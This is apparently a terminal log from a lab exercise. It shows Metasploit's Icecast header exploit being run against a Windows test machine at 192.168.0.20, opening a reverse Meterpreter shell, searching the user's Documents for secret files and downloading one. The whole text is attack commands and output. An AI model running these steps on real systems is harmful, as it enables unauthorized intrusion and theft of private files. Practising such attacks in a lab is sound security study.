 root@kali: ~
root@kali: ~
root@kali: ~
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:57353) at 2021-
09-27 22:22:03 -0700
meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
[*] skipped    : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.txt
meterpreter >